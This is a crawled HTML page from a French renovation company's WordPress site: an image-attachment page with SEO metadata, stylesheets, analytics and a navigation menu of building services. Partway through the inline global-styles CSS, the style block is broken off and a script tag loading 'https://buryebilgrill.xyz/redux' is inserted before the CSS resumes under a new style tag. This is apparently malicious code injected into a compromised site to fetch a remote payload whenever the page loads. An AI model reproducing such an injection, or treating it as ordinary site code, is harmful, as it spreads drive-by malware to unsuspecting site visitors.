

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kapabitat.com/homepage/pub/attachment/ag_21/
body_size: 9656
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
        <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="content-type" content="text/html; charset=UTF-8" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>- Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande</title>
	<link rel="canonical" href="https://www.kapabitat.com/homepage/pub/attachment/ag_21/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="- Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="og:url" content="https://www.kapabitat.com/homepage/pub/attachment/ag_21/" />
	<meta property="og:site_name" content="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande" />
	<meta property="article:modified_time" content="2021-11-16T15:24:06+00:00" />
	<meta property="og:image" content="https://www.kapabitat.com/homepage/pub/attachment/ag_21" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/","url":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/","name":"- Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","isPartOf":{"@id":"https://www.kapabitat.com/#website"},"primaryImageOfPage":{"@id":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/#primaryimage"},"image":{"@id":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/#primaryimage"},"thumbnailUrl":"https://www.kapabitat.com/wp-content/uploads/AG_21.jpg","datePublished":"2021-11-16T15:23:55+00:00","dateModified":"2021-11-16T15:24:06+00:00","breadcrumb":{"@id":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.kapabitat.com/homepage/pub/attachment/ag_21/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/#primaryimage","url":"https://www.kapabitat.com/wp-content/uploads/AG_21.jpg","contentUrl":"https://www.kapabitat.com/wp-content/uploads/AG_21.jpg","width":1000,"height":1000,"caption":"AG_21"},{"@type":"BreadcrumbList","@id":"https://www.kapabitat.com/homepage/pub/attachment/ag_21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://www.kapabitat.com/"},{"@type":"ListItem","position":2,"name":"Accueil","item":"https://www.kapabitat.com/"},{"@type":"ListItem","position":3,"name":"PUB","item":"https://www.kapabitat.com/homepage/pub/"}]},{"@type":"WebSite","@id":"https://www.kapabitat.com/#website","url":"https://www.kapabitat.com/","name":"Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande","description":"Rénovation Menuiserie Agencement Habitat Guérande","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kapabitat.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.kapabitat.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux" href="https://www.kapabitat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kap Habitat - Rénovation Menuiserie Agencement Habitat Guérande &raquo; Flux des commentaires" href="https://www.kapabitat.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kapabitat.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.kapabitat.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://www.kapabitat.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.15' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.kapabitat.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.kapabitat.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='bit14-vc-addons-free-css' href='https://www.kapabitat.com/wp-content/plugins/vc-addons-by-bit14/assets/css/style.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C100%2C300%2C500%2C700%2C900%7CDroid%2BSerif%3A400italic%7COpen%2BSans%3A400%2C300%2C600&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellytheme-main-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/css/build.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='build-jellythemes-style-css' href='https://www.kapabitat.com/wp-content/themes/build-jellythemes/style.css?ver=6.5.7' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://www.kapabitat.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.kapabitat.com\/wp-admin\/admin-ajax.php","nonce":"6f7b1c1267","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":true,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.16" id="cookie-notice-front-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/html5shiv.js?ver=3.7.2" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.kapabitat.com/wp-content/themes/build-jellythemes/js/respond.js?ver=1.4.2" id="respond-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kapabitat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kapabitat.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.kapabitat.com/wp-json/wp/v2/media/8762" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kapabitat.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.kapabitat.com/?p=8762' />
<link rel="alternate" type="application/json+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fhomepage%2Fpub%2Fattachment%2Fag_21%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.kapabitat.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kapabitat.com%2Fhomepage%2Fpub%2Fattachment%2Fag_21%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.15" /><!-- Favicon Rotator -->
<link rel="shortcut icon" href="https://www.kapabitat.com/wp-content/uploads/k.gif" />
<!-- End Favicon Rotator -->

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-172920603-1', 'auto');
			ga('send', 'pageview');
		</script>

	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-8762 attachmentid-8762 attachment-jpeg cookies-not-set lighter build overflowed wpb-js-composer js-comp-ver-6.0.5 vc_responsive" data-spy="scroll" data-target=".navbar-main-collapse">

<div class="loader ">
    <div class="sk-fading-circle">
      <div class="sk-circle1 sk-circle"></div>
      <div class="sk-circle2 sk-circle"></div>
      <div class="sk-circle3 sk-circle"></div>
      <div class="sk-circle4 sk-circle"></div>
      <div class="sk-circle5 sk-circle"></div>
      <div class="sk-circle6 sk-circle"></div>
      <div class="sk-circle7 sk-circle"></div>
      <div class="sk-circle8 sk-circle"></div>
      <div class="sk-circle9 sk-circle"></div>
      <div class="sk-circle10 sk-circle"></div>
      <div class="sk-circle11 sk-circle"></div>
      <div class="sk-circle12 sk-circle"></div>
    </div>
</div>
<header id="header">
    <div class="container">
                <div class="navbar-header page-scroll">
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
            <i class="icon fa fa-bars"></i>
            </button>
            <a class="navbar-brand normal" href="https://www.kapabitat.com/"><img src="https://www.kapabitat.com/wp-content/uploads/LOGOTYPE_KAPABITAT-COM_2_RV-1.png" alt="KAPABITAT"/></a>
        </div>
                <nav class="collapse navbar-collapse navbar-right navbar-main-collapse"><ul id="nav" class="nav navbar-nav navigation"><li id="nav-menu-item-6552" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/">Accueil</a></li>
<li id="nav-menu-item-8671" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGRANDISSEMENT</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6604" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-ossature-bois-la-baule-guerande-saint-nazaire/">Extension Bois</a></li>
	<li id="nav-menu-item-8672" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/extension-maconnerie-la-baule-guerande-saint-nazaire/">Extension Maçonnerie</a></li>
	<li id="nav-menu-item-6823" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/amenagement-de-combles-la-baule-guerande-saint-nazaire/">Aménagement combles</a></li>
	<li id="nav-menu-item-6774" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/surelevation-bois-la-baule-guerande-saint-nazaire/">Surélévation Bois</a></li>
</ul>
</li>
<li id="nav-menu-item-6953" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT EXTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-7366" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-bardage-la-baule-guerande-pornichet/">Pose Bardage</a></li>
	<li id="nav-menu-item-7475" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-entree-la-baule-guerande-pornichet/">Porte Entrée</a></li>
	<li id="nav-menu-item-7136" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-de-garage-la-baule-guerande-saint-nazaire/">Porte de Garage</a></li>
	<li id="nav-menu-item-7427" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/portail-la-baule-guerande-saint-nazaire/">Portail</a></li>
	<li id="nav-menu-item-7204" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/porte-fenetre-la-baule-guerande-qsaint-nazaire/">Fenêtre – Porte Fenêtre</a></li>
	<li id="nav-menu-item-7326" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/garde-corps-la-baule-guerande-saint-nazaire/">Garde-Corps</a></li>
	<li id="nav-menu-item-7548" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/terrasse-bois-la-baule-guerande-saint-nazaire/">Terrasse Bois</a></li>
	<li id="nav-menu-item-7595" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6952" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a class="menu-link main-menu-link" href="#">AGENCEMENT INTÉRIEUR</a>
<ul class="sub-menu">
	<li id="nav-menu-item-6877" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/isolation-combles-la-baule-guerande-saint-nazaire/">Isolation des Combles</a></li>
	<li id="nav-menu-item-6904" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/dressing-placard-la-baule-guerande-saint-nazaire/">Dressing – Placard</a></li>
	<li id="nav-menu-item-6990" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-parquet-la-baule-guerande-saint-nazaire/">Pose Parquet</a></li>
	<li id="nav-menu-item-7028" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-escalier-la-baule-guerande-saint-nazaire/">Pose Escalier</a></li>
	<li id="nav-menu-item-7083" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/pose-cloison-la-baule-guerande-saint-nazaire/">Pose Cloison</a></li>
	<li id="nav-menu-item-7968" class="page-scroll sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link sub-menu-link" href="https://www.kapabitat.com/renovation-energetique-la-baule-guerande-saint-nazaire/">Rénovation Énergétique</a></li>
</ul>
</li>
<li id="nav-menu-item-6537" class="page-scroll main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-link main-menu-link" href="https://www.kapabitat.com/contact-kapabitat-guerande/">CONTACT</a></li>
</ul></nav>    </div>
</header>			<section class="blog single">
